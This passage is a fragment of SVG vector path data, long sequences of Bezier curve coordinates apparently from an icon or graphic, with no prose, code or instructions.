24.9527 22.535 24.9514 22.5345 24.95C22.534 24.9487 22.5334 24.9473 22.5329 24.946C22.5324 24.9446 22.5319 24.9433 22.5314 24.9419C22.5308 24.9406 22.5303 24.9392 22.5298 24.9379C22.5293 24.9365 22.5287 24.9352 22.5282 24.9338C22.5277 24.9324 22.5272 24.9311 22.5266 24.9297C22.5261 24.9284 22.5256 24.927 22.5251 24.9257C22.5246 24.9243 22.524 24.923 22.5235 24.9216C22.523 24.9203 22.5225 24.9189 22.5219 24.9176C22.5214 24.9162 22.5209 24.9148 22.5204 24.9135C22.5199 24.9121 22.5193 24.9108 22.5188 24.9094C22.5183 24.9081 22.5178 24.9067 22.5172 24.9054C22.5167 24.904 22.5162 24.9027 22.5157 24.9013C22.5152 24.9 22.5146 24.8986 22.5141 24.8972C22.5136 24.8959 22.5131 24.8945 22.5125 24.8932C22.512 24.8918 22.5115 24.8905 22.511 24.8891C22.5104 24.8878 22.5099 24.8864 22.5094 24.8851C22.5089 24.8837 22.5084 24.8824 22.5078 24.881C22.5073 24.8796 22.5068 24.8783 22.5063 24.8769C22.5057 24.8756 22.5052 24.8742 22.5047 24.8729C22.5042 24.8715 22.5037 24.8702 22.5031 24.8688C22.5026 24.8675 22.5021 24.8661 22.5016 24.8648C22.501 24.8634 22.5005 24.862 22.5 24.8607C22.4995 24.8593 22.4989 24.858 22.4984 24.8566C22.4979 24.8553 22.4974 24.8539 22.4969 24.8526C22.4963 24.8512 22.4958 24.8499 22.4953 24.8485C22.4948 24.8471 22.4942 24.8458 22.4937 24.8444C22.4932 24.8431 22.4927 24.8417 22.4921 24.8404C22.4916 24.839 22.4911 24.8377 22.4906 24.8363C22.4901 24.835 22.4895 24.8336 22.489 24.8322C22.4885 24.8309 22.488 24.8295 22.4874 24.8282C22.4869 24.8268 22.4864 24.8255 22.4859 24.8241C22.4853 24.8228 22.4848 24.8214 22.4843 24.82C22.4838 24.8187 22.4833 24.8173 22.4827 24.816C22.4822 24.8146 22.4817 24.8133 22.4812 24.8119C22.4806 24.8106 22.4801 24.8092 22.4796 24.8079C22.4791 24.8065 22.4785 24.8051 22.478 24.8038C22.4775 24.8024 22.477 24.8011 22.4765 24.7997C22.4759 24.7984 22.4754 24.797 22.4749 24.7957C22.4744 24.7943 22.4738 24.7929 22.4733 24.7916C22.4728 24.7902 22.4723 24.7889 22.4717 24.7875C22.4712 24.7862 22.4707 24.7848 22.4702 24.7835C22.4697 24.7821 22.4691 24.7807 22.4686 24.7794C22.4681 24.778 22.4676 24.7767 22.467 24.7753C22.4665 24.774 22.466 24.7726 22.4655 24.7713C22.4649 24.7699 22.4644 24.7685 22.4639 24.7672C22.4634 24.7658 22.4628 24.7645 22.4623 24.7631C22.4618 24.7618 22.4613 24.7604 22.4608 24.7591C22.4602 24.7577 22.4597 24.7563 22.4592 24.755C22.4587 24.7536 22.4581 24.7523 22.4576 24.7509C22.4571 24.7496 22.4566 24.7482 22.456 24.7468C22.4555 24.7455 22.455 24.7441 22.4545 24.7428C22.4539 24.7414 22.4534 24.7401 22.4529 24.7387C22.4524 24.7374 22.4519 24.736 22.4513 24.7346C22.4508 24.7333 22.4503 24.7319 22.4498 24.7306C22.4492 24.7292 22.4487 24.7279 22.4482 24.7265C22.4477 24.7251 22.4471 24.7238 22.4466 24.7224C22.4461 24.7211 22.4456 24.7197 22.445 24.7184C22.4445 24.717 22.444 24.7156 22.4435 24.7143C22.4429 24.7129 22.4424 24.7116 22.4419 24.7102C22.4414 24.7089 22.4409 24.7075 22.4403 24.7061C22.4398 24.7048 22.4393 24.7034 22.4388 24.7021C22.4382 24.7007 22.4377 24.6994 22.4372 24.698C22.4367 24.6966 22.4361 24.6953 22.4356 24.6939C22.4351 24.6926 22.4346 24.6912 22.434 24.6899C22.4335 24.6885 22.433 24.6871 22.4325 24.6858C22.4319 24.6844 22.4314 24.6831 22.4309 24.6817C22.4304 24.6804 22.4298 24.679 22.4293 24.6776C22.4288 24.6763 22.4283 24.6749 22.4278 24.6736C22.4272 24.6722 22.4267 24.6708 22.4262 24.6695C22.4257 24.6681 22.4251 24.6668 22.4246 24.6654C22.4241 24.6641 22.4236 24.6627 22.423 24.6613C22.4225 24.66 22.422 24.6586 22.4215 24.6573C22.4209 24.6559 22.4204 24.6545 22.4199 24.6532C22.4194 24.6518 22.4188 24.6505 22.4183 24.6491C22.4178 24.6478 22.4173 24.6464 22.4167 24.645C22.4162 24.6437 22.4157 24.6423 22.4152 24.641C22.4146 24.6396 22.4141 24.6382 22.4136 24.6369C22.4131 24.6355 22.4125 24.6342 22.412 24.6328C22.4115 24.6315 22.411 24.6301 22.4104 24.6287C22.4099 24.6274 22.4094 24.626 22.4089 24.6247C22.4083 24.6233 22.4078 24.6219 22.4073 24.6206C22.4068 24.6192 22.4062 24.6179 22.4057 24.6165C22.4052 24.6151 22.4047 24.6138 22.4041 24.6124C22.4036 24.6111 22.4031 24.6097 22.4026 24.6083C22.402 24.607 22.4015 24.6056 22.401 24.6043C22.4005 24.6029 22.3999 24.6015 22.3994 24.6002C22.3989 24.5988 22.3984 24.5975 22.3979 24.5961C22.3973 24.5947 22.3968 24.5934 22.3963 24.592C22.3957 24.5907 22.3952 24.5893 22.3947 24.5879C22.3942 24.5866 22.3936 24.5852 22.3931 24.5839C22.3926 24.5825 22.3921 24.5811 22.3915 24.5798C22.391 24.5784 22.3905 24.5771 22.39 24.5757C22.3894 24.5743 22.3889 24.573 22.3884 24.5716C22.3879 24.5703 22.3873 24.5689 22.3868 24.5675C22.3863 24.5662 22.3858 24.5648 22.3852 24.5635C22.3847 24.5621 22.3842 24.5607 22.3837 24.5594C22.3831 24.558 22.3826 24.5566 22.3821 24.5553C22.3816 24.5539 22.381 24.5526 22.3805 24.5512C22.38 24.5498 22.3795 24.5485 22.3789 24.5471C22.3784 24.5458 22.3779 24.5444 22.3774 24.543C22.3768 24.5417 22.3763 24.5403 22.3758 24.539C22.3753 24.5376 22.3747 24.5362 22.3742 24.5349C22.3737 24.5335 22.3732 24.5321 22.3726 24.5308C22.3721 24.5294 22.3716 24.5281 22.3711 24.5267C22.3705 24.5253 22.37 24.524 22.3695 24.5226C22.369 24.5212 22.3684 24.5199 22.3679 24.5185C22.3674 24.5172 22.3668 24.5158 22.3663 24.5144C22.3658 24.5131 22.3653 24.5117 22.3647 24.5103C22.3642 24.509 22.3637 24.5076 22.3632 24.5063C22.3626 24.5049 22.3621 24.5035 22.3616 24.5022C22.3611 24.5008 22.3605 24.4994 22.36 24.4981C22.3595 24.4967 22.359 24.4954 22.3584 24.494C22.3579 24.4926 22.3574 24.4913 22.3569 24.4899C22.3563 24.4885 22.3558 24.4872 22.3553 24.4858C22.3547 24.4844 22.3542 24.4831 22.3537 24.4817C22.3532 24.4804 22.3526 24.479 22.3521 24.4776C22.3516 24.4763 22.3511 24.4749 22.3505 24.4735C22.35 24.4722 22.3495 24.4708 22.349 24.4694C22.3484 24.4681 22.3479 24.4667 22.3474 24.4654C22.3468 24.464 22.3463 24.4626 22.3458 24.4613C22.3453 24.4599 22.3447 24.4585 22.3442 24.4572C22.3437 24.4558 22.3432 24.4544 22.3426 24.4531C22.3421 24.4517 22.3416 24.4503 22.3411 24.449C22.3405 24.4476 22.34 24.4463 22.3395 24.4449C22.3389 24.4435 22.3384 24.4422 22.3379 24.4408C22.3374 24.4394 22.3368 24.4381 22.3363 24.4367C22.3358 24.4353 22.3353 24.434 22.3347 24.4326C22.3342 24.4312 22.3337 24.4299 22.3331 24.4285C22.3326 24.4271 22.3321 24.4258 22.3316 24.4244C22.331 24.423 22.3305 24.4217 22.33 24.4203C22.3295 24.4189 22.3289 24.4176 22.3284 24.4162C22.3279 24.4148 22.3273 24.4135 22.3268 24.4121C22.3263 24.4107 22.3258 24.4094 22.3252 24.408C22.3247 24.4066 22.3242 24.4053 22.3237 24.4039C22.3231 24.4025 22.3226 24.4012 22.3221 24.3998C22.3215 24.3984 22.321 24.3971 22.3205 24.3957C22.32 24.3944 22.3194 24.393 22.3189 24.3916C22.3184 24.3902 22.3179 24.3889 22.3173 24.3875C22.3168 24.3861 22.3163 24.3848 22.3157 24.3834C22.3152 24.382 22.3147 24.3807 22.3142 24.3793C22.3136 24.3779 22.3131 24.3766 22.3126 24.3752C22.312 24.3738 22.3115 24.3725 22.311 24.3711C22.3105 24.3697 22.3099 24.3684 22.3094 24.367C22.3089 24.3656 22.3084 24.3643 22.3078 24.3629C22.3073 24.3615 22.3068 24.3602 22.3062 24.3588C22.3057 24.3574 22.3052 24.3561 22.3047 24.3547C22.3041 24.3533 22.3036 24.352 22.3031 24.3506C22.3025 24.3492 22.302 24.3478 22.3015 24.3465C22.301 24.3451 22.3004 24.3437 22.2999 24.3424C22.2994 24.341 22.2988 24.3396 22.2983 24.3383C22.2978 24.3369 22.2973 24.3355 22.2967 24.3342C22.2962 24.3328 22.2957 24.3314 22.2951 24.33C22.2946 24.3287 22.2941 24.3273 22.2936 24.3259C22.293 24.3246 22.2925 24.3232 22.292 24.3218C22.2914 24.3205 22.2909 24.3191 22.2904 24.3177C22.2899 24.3163 22.2893 24.315 22.2888 24.3136C22.2883 24.3122 22.2877 24.3109 22.2872 24.3095C22.2867 24.3081 22.2861 24.3068 22.2856 24.3054C22.2851 24.304 22.2846 24.3026 22.284 24.3013C22.2835 24.2999 22.283 24.2985 22.2824 24.2972C22.2819 24.2958 22.2814 24.2944 22.2809 24.293C22.2803 24.2917 22.2798 24.2903 22.2793 24.2889C22.2787 24.2876 22.2782 24.2862 22.2777 24.2848C22.2772 24.2834 22.2766 24.2821 22.2761 24.2807C22.2756 24.2793 22.275 24.278 22.2745 24.2766C22.274 24.2752 22.2734 24.2738 22.2729 24.2725C22.2724 24.2711 22.2719 24.2697 22.2713 24.2684C22.2708 24.267 22.2703 24.2656 22.2697 24.2642C22.2692 24.2629 22.2687 24.2615 22.2681 24.2601C22.2676 24.2588 22.2671 24.2574 22.2666 24.256C22.266 24.2546 22.2655 24.2533 22.265 24.2519C22.2644 24.2505 22.2639 24.2491 22.2634 24.2478C22.2628 24.2464 22.2623 24.245 22.2618 24.2436C22.2613 24.2423 22.2607 24.2409 22.2602 24.2395C22.2597 24.2382 22.2591 24.2368 22.2586 24.2354C22.2581 24.234 22.2575 24.2327 22.257 24.2313C22.2565 24.2299 22.256 24.2285 22.2554 24.2272C22.2549 24.2258 22.2544 24.2244 22.2538 24.223C22.2533 24.2217 22.2528 24.2203 22.2522 24.2189C22.2517 24.2175 22.2512 24.2162 22.2506 24.2148C22.2501 24.2134 22.2496 24.212 22.2491 24.2107C22.2485 24.2093 22.248 24.2079 22.2475 24.2065C22.2469 24.2052 22.2464 24.2038 22.2459 24.2024C22.2453 24.201 22.2448 24.1997 22.2443 24.1983C22.2437 24.1969 22.2432 24.1955 22.2427 24.1942C22.2422 24.1928 22.2416 24.1914 22.2411 24.19C22.2406 24.1887 22.24 24.1873 22.2395 24.1859C22.239 24.1845 22.2384 24.1832 22.2379 24.1818C22.2374 24.1804 22.2368 24.179 22.2363 24.1776C22.2358 24.1763 22.2352 24.1749 22.2347 24.1735C22.2342 24.1721 22.2336 24.1708 22.2331 24.1694C22.2326 24.168 22.2321 24.1666 22.2315 24.1653C22.231 24.1639 22.2305 24.1625 22.2299 24.1611C22.2294 24.1597 22.2289 24.1584 22.2283 24.157C22.2278 24.1556 22.2273 24.1542 22.2267 24.1529C22.2262 24.1515 22.2257 24.1501 22.2251 24.1487C22.2246 24.1473 22.2241 24.146 22.2235 24.1446C22.223 24.1432 22.2225 24.1418 22.2219 24.1404C22.2214 24.1391 22.2209 24.1377 22.2203 24.1363C22.2198 24.1349 22.2193 24.1336 22.2188 24.1322C22.2182 24.1308 22.2177 24.1294 22.2172 24.128C22.2166 24.1267 22.2161 24.1253 22.2156 24.1239C22.215 24.1225 22.2145 24.1211 22.214 24.1198C22.2134 24.1184 22.2129 24.117 22.2124 24.1156C22.2118 24.1142 22.2113 24.1129 22.2108 24.1115C22.2102 24.1101 22.2097 24.1087 22.2092 24.1073C22.2086 24.106 22.2081 24.1046 22.2076 24.1032C22.207 24.1018 22.2065 24.1004 22.206 24.0991C22.2054 24.0977 22.2049 24.0963 22.2044 24.0949C22.2038 24.0935 22.2033 24.0921 22.2028 24.0908C22.2022 24.0894 22.2017 24.088 22.2012 24.0866C22.2006 24.0852 22.2001 24.0839 22.1996 24.0825C22.199 24.0811 22.1985 24.0797 22.198 24.0783C22.1974 24.077 22.1969 24.0756 22.1964 24.0742C22.1958 24.0728 22.1953 24.0714 22.1948 24.07C22.1942 24.0687 22.1937 24.0673 22.1932 24.0659C22.1926 24.0645 22.1921 24.0631 22.1916 24.0617C22.191 24.0604 22.1905 24.059 22.19 24.0576C22.1894 24.0562 22.1889 24.0548 22.1884 24.0534C22.1878 24.0521 22.1873 24.0507 22.1868 24.0493C22.1862 24.0479 22.1857 24.0465 22.1852 24.0451C22.1846 24.0438 22.1841 24.0424 22.1836 24.041C22.183 24.0396 22.1825 24.0382 22.1819 24.0368C22.1814 24.0355 22.1809 24.0341 22.1803 24.0327C22.1798 24.0313 22.1793 24.0299 22.1787 24.0285C22.1782 24.0271 22.1777 24.0258 22.1771 24.0244C22.1766 24.023 22.1761 24.0216 22.1755 24.0202C22.175 24.0188 22.1745 24.0174 22.1739 24.0161C22.1734 24.0147 22.1729 24.0133 22.1723 24.0119C22.1718 24.0105 22.1713 24.0091 22.1707 24.0077C22.1702 24.0064 22.1696 24.005 22.1691 24.0036C22.1686 24.0022 22.168 24.0008 22.1675 23.9994C22.167 23.998 22.1664 23.9967 22.1659 23.9953C22.1654 23.9939 22.1648 23.9925 22.1643 23.9911C22.1638 23.9897 22.1632 23.9883 22.1627 23.9869C22.1622 23.9856 22.1616 23.9842 22.1611 23.9828C22.1605 23.9814 22.16 23.98 22.1595 23.9786C22.1589 23.9772 22.1584 23.9758 22.1579 23.9745C22.1573 23.9731 22.1568 23.9717 22.1563 23.9703C22.1557 23.9689 22.1552 23.9675 22.1546 23.9661C22.1541 23.9647 22.1536 23.9633 22.153 23.962C22.1525 23.9606 22.152 23.9592 22.1514 23.9578C22.1509 23.9564 22.1504 23.955 22.1498 23.9536C22.1493 23.9522 22.1487 23.9508 22.1482 23.9494C22.1477 23.9481 22.1471 23.9467 22.1466 23.9453C22.1461 23.9439 22.1455 23.9425 22.145 23.9411C22.1445 23.9397 22.1439 23.9383 22.1434 23.9369C22.1428 23.9355 22.1423 23.9342 22.1418 23.9328C22.1412 23.9314 22.1407 23.93 22.1402 23.9286C22.1396 23.9272 22.1391 23.9258 22.1386 23.9244C22.138 23.923 22.1375 23.9216 22.1369 23.9202C22.1364 23.9189 22.1359 23.9175 22.1353 23.9161C22.1348 23.9147 22.1343 23.9133 22.1337 23.9119C22.1332 23.9105 22.1326 23.9091 22.1321 23.9077C22.1316 23.9063 22.131 23.9049 22.1305 23.9035C22.13 23.9021 22.1294 23.9008 22.1289 23.8994C22.1283 23.898 22.1278 23.8966 22.1273 23.8952C22.1267 23.8938 22.1262 23.8924 22.1256 23.891C22.1251 23.8896 22.1246 23.8882 22.124 23.8868C22.1235 23.8854 22.123 23.884 22.1224 23.8826C22.1219 23.8812 22.1213 23.8798 22.1208 23.8785C22.1203 23.8771 22.1197 23.8757 22.1192 23.8743C22.1187 23.8729 22.1181 23.8715 22.1176 23.8701C22.117 23.8687 22.1165 23.8673 22.116 23.8659C22.1154 23.8645 22.1149 23.8631 22.1143 23.8617C22.1138 23.8603 22.1133 23.8589 22.1127 23.8575C22.1122 23.8561 22.1116 23.8547 22.1111 23.8533C22.1106 23.8519 22.11 23.8505 22.1095 23.8491C22.109 23.8478 22.1084 23.8464 22.1079 23.845C22.1073 23.8436 22.1068 23.8422 22.1063 23.8408C22.1057 23.8394 22.1052 23.838 22.1046 23.8366C22.1041 23.8352 22.1036 23.8338 22.103 23.8324C22.1025 23.831 22.1019 23.8296 22.1014 23.8282C22.1009 23.8268 22.1003 23.8254 22.0998 23.824C22.0992 23.8226 22.0987 23.8212 22.0982 23.8198C22.0976 23.8184 22.0971 23.817 22.0965 23.8156C22.096 23.8142 22.0955 23.8128 22.0949 23.8114C22.0944 23.81 22.0938 23.8086 22.0933 23.8072C22.0928 23.8058 22.0922 23.8044 22.0917 23.803C22.0911 23.8016 22.0906 23.8002 22.0901 23.7988C22.0895 23.7974 22.089 23.796 22.0884 23.7946C22.0879 23.7932 22.0874 23.7918 22.0868 23.7904C22.0863 23.789 22.0857 23.7876 22.0852 23.7862C22.0847 23.7848 22.0841 23.7834 22.0836 23.782C22.083 23.7806 22.0825 23.7792 22.082 23.7778C22.0814 23.7764 22.0809 23.775 22.0803 23.7736C22.0798 23.7722 22.0792 23.7708 22.0787 23.7694C22.0782 23.768 22.0776 23.7666 22.0771 23.7652C22.0765 23.7638 22.076 23.7624 22.0755 23.761C22.0749 23.7596 22.0744 23.7582 22.0738 23.7568C22.0733 23.7554 22.0727 23.754 22.0722 23.7526C22.0717 23.7512 22.0711 23.7498 22.0706 23.7484C22.07 23.747 22.0695 23.7455 22.069 23.7441C22.0684 23.7427 22.0679 23.7413 22.0673 23.7399C22.0668 23.7385 22.0662 23.7371 22.0657 23.7357C22.0652 23.7343 22.0646 23.7329 22.0641 23.7315C22.0635 23.7301 22.063 23.7287 22.0625 23.7273C22.0619 23.7259 22.0614 23.7245 22.0608 23.7231C22.0603 23.7217 22.0597 23.7203 22.0592 23.7189C22.0587 23.7175 22.0581 23.716 22.0576 23.7146C22.057 23.7132 22.0565 23.7118 22.0559 23.7104C22.0554 23.709 22.0549 23.7076 22.0543 23.7062C22.0538 23.7048 22.0532 23.7034 22.0527 23.702C22.0521 23.7006 22.0516 23.6992 22.0511 23.6978C22.0505 23.6964 22.05 23.6949 22.0494 23.6935C22.0489 23.6921 22.0483 23.6907 22.0478 23.6893C22.0472 23.6879 22.0467 23.6865 22.0462 23.6851C22.0456 23.6837 22.0451 23.6823 22.0445 23.6809C22.044 23.6795 22.0434 23.678 22.0429 23.6766C22.0424 23.6752 22.0418 23.6738 22.0413 23.6724C22.0407 23.671 22.0402 23.6696 22.0396 23.6682C22.0391 23.6668 22.0385 23.6654 22.038 23.664C22.0375 23.6625 22.0369 23.6611 22.0364 23.6597C22.0358 23.6583 22.0353 23.6569 22.0347 23.6555C22.0342 23.6541 22.0336 23.6527 22.0331 23.6513C22.0326 23.6499 22.032 23.6484 22.0315 23.647C22.0309 23.6456 22.0304 23.6442 22.0298 23.6428C22.0293 23.6414 22.0287 23.64 22.0282 23.6386C22.0277 23.6371 22.0271 23.6357 22.0266 23.6343C22.026 23.6329 22.0255 23.6315 22.0249 23.6301C22.0244 23.6287 22.0238 23.6273 22.0233 23.6258C22.0227 23.6244 22.0222 23.623 22.0217 23.6216C22.0211 23.6202 22.0206 23.6188 22.02 23.6174C22.0195 23.616 22.0189 23.6145 22.0184 23.6131C22.0178 23.6117 22.0173 23.6103 22.0167 23.6089C22.0162 23.6075 22.0156 23.6061 22.0151 23.6046C22.0146 23.6032 22.014 23.6018 22.0135 23.6004C22.0129 23.599 22.0124 23.5976 22.0118 23.5962C22.0113 23.5947 22.0107 23.5933 22.0102 23.5919C22.0096 23.5905 22.0091 23.5891 22.0085 23.5877C22.008 23.5862 22.0075 23.5848 22.0069 23.5834C22.0064 23.582 22.0058 23.5806 22.0053 23.5792C22.0047 23.5777 22.0042 23.5763 22.0036 23.5749C22.0031 23.5735 22.0025 23.5721 22.002 23.5707C22.0014 23.5692 22.0009 23.5678 22.0003 23.5664C21.9998 23.565 21.9992 23.5636 21.9987 23.5622C21.9982 23.5607 21.9976 23.5593 21.9971 23.5579C21.9965 23.5565 21.996 23.5551 21.9954 23.5536C21.9949 23.5522 21.9943 23.5508 21.9938 23.5494C21.9932 23.548 21.9927 23.5465 21.9921 23.5451C21.9916 23.5437 21.991 23.5423 21.9905 23.5409C21.9899 23.5395 21.9894 23.538 21.9888 23.5366C21.9883 23.5352 21.9877 23.5338 21.9872 23.5324C21.9866 23.5309 21.9861 23.5295 21.9855 23.5281C21.985 23.5267 21.9845 23.5252 21.9839 23.5238C21.9834 23.5224 21.9828 23.521 21.9823 23.5196C21.9817 23.5181 21.9812 23.5167 21.9806 23.5153C21.9801 23.5139 21.9795 23.5125 21.979 23.511C21.9784 23.5096 21.9779 23.5082 21.9773 23.5068C21.9768 23.5053 21.9762 23.5039 21.9757 23.5025C21.9751 23.5011 21.9746 23.4996 21.974 23.4982C21.9735 23.4968 21.9729 23.4954 21.9724 23.494C21.9718 23.4925 21.9713 23.4911 21.9707 23.4897C21.9702 23.4883 21.9696 23.4868 21.9691 23.4854C21.9685 23.484 21.968 23.4826 21.9674 23.4811C21.9669 23.4797 21.9663 23.4783 21.9658 23.4769C21.9652 23.4754 21.9647 23.474 21.9641 23.4726C21.9636 23.4712 21.963 23.4697 21.9625 23.4683C21.9619 23.4669 21.9614 23.4655 21.9608 23.464C21.9603 23.4626 21.9597 23.4612 21.9592 23.4597C21.9586 23.4583 21.9581 23.4569 21.9575 23.4555C21.957 23.454 21.9564 23.4526 21.9559 23.4512C21.9553 23.4498 21.9548 23.4483 21.9542 23.4469C21.9537 23.4455 21.9531 23.444 21.9526 23.4426C21.952 23.4412 21.9515 23.4398 21.9509 23.4383C21.9503 23.4369 21.9498 23.4355 21.9492 23.434C21.9487 23.4326 21.9481 23.4312 21.9476 23.4298C21.947 23.4283 21.9465 23.4269 21.9459 23.4255C21.9454 23.424 21.9448 23.4226 21.9443 23.4212C21.9437 23.4198 21.9432 23.4183 21.9426 23.4169C21.9421 23.4155 21.9415 23.414 21.941 23.4126C21.9404 23.4112 21.9399 23.4097 21.9393 23.4083C21.9388 23.4069 21.9382 23.4054 21.9377 23.404C21.9371 23.4026 21.9365 23.4012 21.936 23.3997C21.9354 23.3983 21.9349 23.3969 21.9343 23.3954C21.9338 23.394 21.9332 23.3926 21.9327 23.3911C21.9321 23.3897 21.9316 23.3883 21.931 23.3868C21.9305 23.3854 21.9299 23.384 21.9294 23.3825C21.9288 23.3811 21.9282 23.3797 21.9277 23.3782C21.9271 23.3768 21.9266 23.3754 21.926 23.3739C21.9255 23.3725 21.9249 23.3711 21.9244 23.3696C21.9238 23.3682 21.9233 23.3667 21.9227 23.3653C21.9222 23.3639 21.9216 23.3624 21.921 23.361C21.9205 23.3596 21.9199 23.3581 21.9194 23.3567C21.9188 23.3553 21.9183 23.3538 21.9177 23.3524C21.9172 23.351 21.9166 23.3495 21.9161 23.3481C21.9155 23.3466 21.915 23.3452 21.9144 23.3438C21.9138 23.3423 21.9133 23.3409 21.9127 23.3395C21.9122 23.338 21.9116 23.3366 21.9111 23.3351C21.9105 23.3337 21.91 23.3323 21.9094 23.3308C21.9088 23.3294 21.9083 23.328 21.9077 23.3265C21.9072 23.3251 21.9066 23.3236 21.9061 23.3222C21.9055 23.3208 21.905 23.3193 21.9044 23.3179C21.9038 23.3164 21.9033 23.315 21.9027 23.3136C21.9022 23.3121 21.9016 23.3107 21.9011 23.3092C21.9005 23.3078 21.9 23.3064 21.8994 23.3049C21.8988 23.3035 21.8983 23.302 21.8977 23.3006C21.8972 23.2992 21.8966 23.2977 21.8961 23.2963C21.8955 23.2948 21.8949 23.2934 21.8944 23.292C21.8938 23.2905 21.8933 23.2891 21.8927 23.2876C21.8922 23.2862 21.8916 23.2847 21.891 23.2833C21.8905 23.2819 21.8899 23.2804 21.8894 23.279C21.8888 23.2775 21.8883 23.2761 21.8877 23.2746C21.8871 23.2732 21.8866 23.2718 21.886 23.2703C21.8855 23.2689 21.8849 23.2674 21.8844 23.266C21.8838 23.2645 21.8832 23.2631 21.8827 23.2616C21.8821 23.2602 21.8816 23.2587 21.881 23.2573C21.8805 23.2559 21.8799 23.2544 21.8793 23.253C21.8788 23.2515 21.8782 23.2501 21.8777 23.2486C21.8771 23.2472 21.8766 23.2457 21.876 23.2443C21.8754 23.2428 21.8749 23.2414 21.8743 23.24C21.8738 23.2385 21.8732 23.2371 21.8726 23.2356C21.8721 23.2342 21.8715 23.2327 21.871 23.2313C21.8704 23.2298 21.8698 23.2284 21.8693 23.2269C21.8687 23.2255 21.8682 23.224 21.8676 23.2226C21.8671 23.2211 21.8665 23.2197 21.8659 23.2182C21.8654 23.2168 21.8648 23.2153 21.8643 23.2139C21.8637 23.2124 21.8631 23.211 21.8626 23.2095C21.862 23.2081 21.8615 23.2066 21.8609 23.2052C21.8603 23.2037 21.8598 23.2023 21.8592 23.2008C21.8587 23.1994 21.8581 23.1979 21.8575 23.1965C21.857 23.195 21.8564 23.1936 21.8559 23.1921C21.8553 23.1907 21.8547 23.1892 21.8542 23.1878C21.8536 23.1863 21.8531 23.1849 21.8525 23.1834C21.8519 23.182 21.8514 23.1805 21.8508 23.1791C21.8502 23.1776 21.8497 23.1762 21.8491 23.1747C21.8486 23.1732 21.848 23.1718 21.8474 23.1703C21.8469 23.1689 21.8463 23.1674 21.8458 23.166C21.8452 23.1645 21.8446 23.1631 21.8441 23.1616C21.8435 23.1602 21.843 23.1587 21.8424 23.1572C21.8418 23.1558 21.8413 23.1543 21.8407 23.1529C21.8401 23.1514 21.8396 23.15 21.839 23.1485C21.8385 23.1471 21.8379 23.1456 21.8373 23.1441C21.8368 23.1427 21.8362 23.1412 21.8356 23.1398C21.8351 23.1383 21.8345 23.1369 21.834 23.1354C21.8334 23.1339 21.8328 23.1325 21.8323 23.131C21.8317 23.1296 21.8311 23.1281 21.8306 23.1267C21.83 23.1252 21.8295 23.1237 21.8289 23.1223C21.8283 23.1208 21.8278 23.1194 21.8272 23.1179C21.8266 23.1164 21.8261 23.115 21.8255 23.1135C21.8249 23.1121 21.8244 23.1106 21.8238 23.1092C21.8233 23.1077 21.8227 23.1062 21.8221 23.1048C21.8216 23.1033 21.821 23.1018 21.8204 23.1004C21.8199 23.0989 21.8193 23.0975 21.8187 23.096C21.8182 23.0945 21.8176 23.0931 21.8171 23.0916C21.8165 23.0902 21.8159 23.0887 21.8154 23.0872C21.8148 23.0858 21.8142 23.0843 21.8137 23.0828C21.8131 23.0814 21.8125 23.0799 21.812 23.0785C21.8114 23.077 21.8108 23.0755 21.8103 23.0741C21.8097 23.0726 21.8091 23.0711 21.8086 23.0697C21.808 23.0682 21.8075 23.0667 21.8069 23.0653C21.8063 23.0638 21.8058 23.0624 21.8052 23.0609C21.8046 23.0594 21.8041 23.058 21.8035 23.0565C21.8029 23.055 21.8024 23.0536 21.8018 23.0521C21.8012 23.0506 21.8007 23.0492 21.8001 23.0477C21.7995 23.0462 21.799 23.0448 21.7984 23.0433C21.7978 23.0418 21.7973 23.0404 21.7967 23.0389C21.7961 23.0374 21.7956 23.036 21.795 23.0345C21.7944 23.033 21.7939 23.0316 21.7933 23.0301C21.7927 23.0286 21.7922 23.0272 21.7916 23.0257C21.791 23.0242 21.7905 23.0228 21.7899 23.0213C21.7893 23.0198 21.7888 23.0183 21.7882 23.0169C21.7876 23.0154 21.7871 23.0139 21.7865 23.0125C21.7859 23.011 21.7854 23.0095 21.7848 23.0081C21.7842 23.0066 21.7837 23.0051 21.7831 23.0036C21.7825 23.0022 21.782 23.0007 21.7814 22.9992C21.7808 22.9978 21.7803 22.9963 21.7797 22.9948C21.7791 22.9933 21.7785 22.9919 21.778 22.9904C21.7774 22.9889 21.7768 22.9875 21.7763 22.986C21.7757 22.9845 21.7751 22.983 21.7746 22.9816C21.774 22.9801 21.7734 22.9786 21.7729 22.9771C21.7723 22.9757 21.7717 22.9742 21.7712 22.9727C21.7706 22.9712 21.77 22.9698 21.7694 22.9683C21.7689 22.9668 21.7683 22.9653 21.7677 22.9639C21.7672 22.9624 21.7666 22.9609 21.766 22.9594L21.5794 23.0315ZM22.4059 25.1722C22.556 25.561 22.8241 25.7996 23.1347 25.9085C23.4427 26.0164 23.7857 25.9948 24.0878 25.8781C24.39 25.7615 24.6585 25.5471 24.8141 25.2602C24.971 24.9708 25.0092 24.614 24.8592 24.2252L24.6726 24.2972C24.802 24.6325 24.7666 24.9281 24.6383 25.1648C24.5086 25.4041 24.2803 25.5894 24.0158 25.6915C23.7513 25.7937 23.4577 25.8098 23.2009 25.7197C22.9468 25.6307 22.7219 25.4355 22.5925 25.1002L22.4059 25.1722ZM24.8592 24.2252C24.8584 24.2231 24.8575 24.221 24.8567 24.2189C24.8559 24.2168 24.8551 24.2147 24.8543 24.2126C24.8535 24.2105 24.8527 24.2085 24.8519 24.2064C24.8511 24.2043 24.8503 24.2022 24.8495 24.2001C24.8487 24.198 24.8479 24.1959 24.8471 24.1938C24.8463 24.1917 24.8455 24.1897 24.8446 24.1876C24.8438 24.1855 24.843 24.1834 24.8422 24.1813C24.8414 24.1792 24.8406 24.1771 24.8398 24.175C24.839 24.173 24.8382 24.1709 24.8374 24.1688C24.8366 24.1667 24.8358 24.1646 24.835 24.1625C24.8342 24.1604 24.8334 24.1584 24.8326 24.1563C24.8318 24.1542 24.831 24.1521 24.8301 24.15C24.8293 24.1479 24.8285 24.1458 24.8277 24.1438C24.8269 24.1417 24.8261 24.1396 24.8253 24.1375C24.8245 24.1354 24.8237 24.1333 24.8229 24.1313C24.8221 24.1292 24.8213 24.1271 24.8205 24.125C24.8197 24.1229 24.8189 24.1208 24.8181 24.1188C24.8173 24.1167 24.8165 24.1146 24.8157 24.1125C24.8149 24.1104 24.8141 24.1083 24.8133 24.1063C24.8125 24.1042 24.8117 24.1021 24.8108 24.1C24.81 24.0979 24.8092 24.0959 24.8084 24.0938C24.8076 24.0917 24.8068 24.0896 24.806 24.0875C24.8052 24.0855 24.8044 24.0834 24.8036 24.0813C24.8028 24.0792 24.802 24.0771 24.8012 24.0751C24.8004 24.073 24.7996 24.0709 24.7988 